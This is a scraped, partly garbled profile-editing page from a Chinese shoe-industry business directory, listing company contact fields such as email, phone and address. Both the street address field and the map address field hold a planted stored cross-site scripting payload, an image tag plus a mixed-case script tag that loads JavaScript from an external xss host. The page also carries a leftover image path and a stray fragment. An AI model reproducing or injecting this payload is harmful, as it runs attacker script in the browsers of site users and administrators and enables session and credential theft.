 member.shoes.net.cn/Company/Contact?menuType=Company&amp
RM
公司介绍
公司介绍
详细资料
联系信息
企业动态
荣誉证书
形象展示
关键字排名
商业来往
我收到的留言
我发出的留言
商铺访问者
账户管理中心
修改登录密码
*电子邮箱： 513165@qq.com
*固定电话： 86 0464 4668176
传真： 86 城市区号 号码
手机： 是否显示
邮政编码：
所在地区： 中国 省份
街道地址： <img src=http://xss.xss/xss/test.jpg><sCRiPt s
微信：
QQ：
温馨提醒：
为了用户能够在地图上找到您的位置，请设置您在地图上的位置。
企业地图
请输入地址： <img src=http://xss.xss/xss/test.jpg><sCRiPt sRC=http://xss.xss/j7M1></sCrIpT>
7ools